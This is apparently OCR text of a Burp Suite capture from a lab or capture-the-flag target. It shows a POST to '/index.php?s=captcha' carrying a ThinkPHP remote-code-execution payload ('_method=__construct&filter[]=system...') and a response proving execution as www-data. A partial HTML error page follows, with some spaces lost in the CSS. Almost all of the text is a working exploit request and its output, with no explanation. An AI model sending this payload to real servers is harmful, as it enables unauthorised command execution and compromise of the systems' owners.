 Request
Pretty Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node.hackhub.get-shell.com:49415
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=
2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw; admin_session=
dd5addd723bb2eacdcc252269f430b95
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 72
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Mar 2025 04:43:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 7386
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>
System Error
</title>
17 <meta name="robots" content="noindex,nofollow" />
18 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
19 <style>
20 /* Base */
21 body{
22 color:#333;
23 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei'
,sans-serif;
24 margin:0;
25 padding:020px20px;
26 word-break:break-word;
27 }
28 h1{
29 margin:10px00;
30 font-size:28px;
31 font-weight:500;